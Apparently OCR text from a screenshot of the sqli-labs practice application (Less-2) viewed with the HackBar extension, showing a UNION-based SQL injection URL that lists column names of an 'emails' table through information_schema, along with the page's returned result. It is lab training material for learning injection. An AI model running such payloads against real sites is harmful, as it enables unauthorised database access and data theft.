 Welcome Dhakkan
id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and
table_name='emails' LIMIT 0,1
Your Login name:id,email_id
Your Password:3
LI DUMB SERIES-2
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackB
ess-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='emails'